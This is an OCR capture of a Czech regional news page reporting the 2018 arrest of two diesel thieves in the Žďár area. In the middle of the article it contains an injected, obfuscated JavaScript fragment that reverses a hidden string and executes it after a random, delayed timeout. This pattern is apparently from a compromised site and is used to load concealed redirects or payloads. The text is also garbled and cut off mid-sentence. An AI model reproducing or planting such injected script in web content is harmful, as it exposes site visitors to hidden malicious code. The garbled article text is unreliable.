
ŽĎÁRSKÝ PRŮVODCE
> nafta
FIRMY OD ‘NAFTA’
Policisté dopadli zloděje nafty, chtěli
před hlídkou ujet
Pátek, 19. října 2018
Žďársko / Na několika místech okresu se
pohybovali dva zloději nafty, které se podařilo
dopadnout policistům na Velkomeziříčsku. Dále jsou ti;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Ze zaparkovaných strojů zmizelo přes